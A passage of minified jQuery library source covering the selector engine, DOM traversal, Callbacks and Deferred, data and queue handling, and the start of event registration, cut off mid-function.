t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 